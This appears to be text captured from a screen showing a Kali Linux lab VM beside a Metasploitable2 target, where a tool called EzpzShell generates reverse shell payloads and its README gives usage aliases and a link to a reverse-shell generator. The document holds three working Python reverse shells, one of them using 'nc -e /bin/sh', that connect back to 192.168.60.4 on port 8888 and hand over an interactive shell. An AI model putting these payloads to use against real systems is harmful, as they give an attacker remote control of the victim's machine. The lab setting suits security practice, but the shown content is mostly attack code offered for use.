 Applications Places System
1.58 GHz
802 B/s 523 B/s
cn
Fri Feb 3, 12:12
kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox (as superuser)
1 2 3 4
12:12
kali@kali: ~
File Actions Edit View Help
^C
\[\e]0;\u@\h: \w\a\]\[\033[;32m\]┌──(\[\033[1;34m\]\u㉿\h\[\033[;32m\])-[\[\033[0;1m\]\w\[\033[;32m\]]\n\[\033[;32m\
]└─\[\033[1;34m\]$\[\033[0m\] ezpz 192.168.60.4 8888 py
——— [ Example 1 ] ———
import socket
import subprocess
import os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.60.4",8888))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
——— [ Example 2 ] ———
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.60.4",
8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
——— [ Example 3 ] ———
__import__("os").system("nc -e /bin/sh 192.168.60.4 8888")
# Disclaimer ✅
Do not use this script for **illegal** use. Any action you take upon the information on this repo is strictly at yo
ur own risk
# How to use ❓
You can add this alias in your .bashrc or .zshrc
```bash
# Alias
alias listen="python3 /pathto/EzpzShell/ezpzShell.py"
# Usage
listen 10.10.10.10 443 py3
listen 10.10.10.10 443 py3 -payload (Only Payload)
```
# Extra ‼
Please check https://github.com/0dayCTF/reverse-shell-generator which you can check https://www.revshells.com/
```
Hosted Reverse Shell generator with a ton of functionality. -- (Great for CTFs) and really nice UI!
```
## Python 🐍
Specify the IP, Port and the options that are available.
Metasploitable2 [Running] - Oracle VM VirtualBox (as superuser)
msfadmin@metasploitable:~$ msfadmin
-bash: msfadmin: command not found
msfadmin@metasploitable:~$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:ef:d3:79 brd ff:ff:ff:ff:ff:ff
inet 192.168.60.3/24 brd 192.168.60.255 scope global eth0
inet6 fe80::a00:27ff:feef:d379/64 scope link
valid_lft forever preferred_lft forever
msfadmin@metasploitable:~$ python3
-bash: python3: command not found
msfadmin@metasploitable:~$ python
Python 2.5.2 (r252:60911, Jan 20 2010, 21:48:48)
[GCC 4.2.4 (Ubuntu 4.2.4-1ubuntu3)] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> exit
Use exit() or Ctrl-D (i.e. EOF) to exit
>>> exit()
msfadmin@metasploitable:~$ pwd
/home/msfadmin
msfadmin@metasploitable:~$ _
[sudo virtualbox] [ (as superuser)] (as superuser) (as superuser)